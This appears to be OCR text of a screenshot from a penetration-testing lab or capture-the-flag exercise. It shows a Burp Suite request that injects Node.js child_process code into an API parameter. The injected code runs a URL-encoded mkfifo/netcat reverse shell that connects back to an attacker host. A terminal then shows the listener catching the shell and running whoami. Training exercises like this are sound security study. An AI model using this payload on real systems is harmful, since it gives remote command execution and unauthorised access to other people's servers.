 Dashboard Target Proxy Intruder Repeater
1 x ...
Send Cancel < > Target: http://10.10.101.203
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=
require("child_process").exec('rm%20%2Ftmp%2Ff%3Bmk
fifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%
3E%261%7Cnc%2010.10.41.235%204444%20%3E%2Ftmp%2Ff')
HTTP/1.1
2 Host: 10.10.101.203
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.101.203/
8 Connection: close
9 Cookie: token=this_is_not_real
10 If-None-Match:
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 19 Jul 2022 13:00:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
root@ip-10-10-41-235: ~
File Edit View Search Terminal Help
root@ip-10-10-41-235:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.101.203 37948 received!
sh: 0: can't access tty; job control turned off
$ whoami
user
$
Search... 0 matches
Search... 0 mat